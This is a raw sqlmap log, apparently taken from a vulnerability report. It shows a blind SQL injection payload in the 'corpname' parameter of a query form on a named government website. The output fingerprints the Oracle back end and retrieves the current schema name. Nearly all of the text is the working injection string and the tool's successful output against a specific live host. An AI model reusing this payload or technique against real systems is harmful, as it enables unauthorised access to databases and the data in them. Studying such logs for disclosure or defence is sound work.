 Payload: txt=&view=N&corpname=%E5%9B%9B%E5%B7%9D%' AND 4572=(SELECT COUNT(*)
 FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'=
'&regProCode=&corpKind=&corpType=&aptitudeName=&aptitudeType=&aptitudeGrade=&Btn
Query=%E6%9F%A5%E8%AF%A2
---
[15:17:42] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[15:17:42] [INFO] fetching current database
[15:17:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:17:42] [INFO] retrieved:
[15:17:44] [WARNING] reflective value(s) found and filtering out
JTXYDBA
[15:18:15] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'JTXYDBA'
[15:18:15] [INFO] fetched data logged to text files under 'C:\Users\ishamrock\.s
qlmap\output\glxy.mot.gov.cn'